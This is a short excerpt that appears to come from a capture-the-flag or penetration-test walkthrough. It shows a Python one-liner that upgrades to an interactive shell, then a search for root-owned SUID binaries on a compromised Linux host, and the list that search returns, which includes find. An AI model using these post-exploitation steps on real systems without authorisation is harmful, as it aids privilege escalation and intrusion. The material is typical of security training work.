 python3 -c 'import pty; pty.spawn("/bin/sh")'
sh-4.3$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/lib/uncompress.so
/bin/ping
/bin/umount
/bin/su
/bin/ping6
/bin/mount
/bin/fusermount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/pppd
/usr/sbin/sensible-mda
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/vmware-user-suid-wrapper
/usr/bin/find
moonsec